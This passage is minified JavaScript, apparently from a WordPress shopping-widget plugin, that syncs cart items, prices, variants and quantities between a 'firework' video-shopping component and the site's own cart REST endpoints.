e=>{const{actions:i}=e.detail,a=await t("/wp-json/firework/v1/cart"),r=await t("/wp-json/firework/v1/cart/items");i.cart.configure({currency:a?.currency_code}),r&&Object.values(r).length&&Object.values(r).forEach((t=>{t.product_id&&(i.cart.updateProduct((({productFactory:e})=>e((e=>e.currency(a?.currency_code).ext_id(t.product_id).name(t.item_details.name).variant((e=>{const i=e.ext_id(0!==t.variation_id?t.variation_id:t.product_id).isAvailable(!0).name(t.item_details.name).price(t.item_details.price).sku(t.item_details.sku).url(`${window.origin}/product/${t.item_details.slug}`).image((e=>e.title(t.item_details.featured_image).url(t.item_details.featured_image))).meta({item_key:t.key});return Object.entries(t.variation||{}).forEach((([t,e])=>i.option({name:t.replace(/attribute_/,""),value:e}))),i})))))),i.cart.updateProductQuantity({id:0!==t.variation_id?t.variation_id:t.product_id,quantity:t.quantity}))}))})),document.addEventListener("fw:shopping:cart-updated",(async t=>{const{product_unit:a,quantity:r}=t.detail;a._meta&&a._meta.item_key?r?((t,i)=>{e("/wp-json/firework/v1/cart-add-update",{cart_item_key:t,quantity:i})})(a._meta.item_key,r):i(a._meta.item_key):((t,i,a)=>{e("/wp-json/firework/v1/cart-add-update",{product_id:`${t}`,variation_id:t!==i?`${i}`:void 0,quantity:`${a}`})})(a.product_ext_id,a.unit_ext_id,r)})),document.addEventListener("fw:shopping:request-checkout",(()=>{}))}();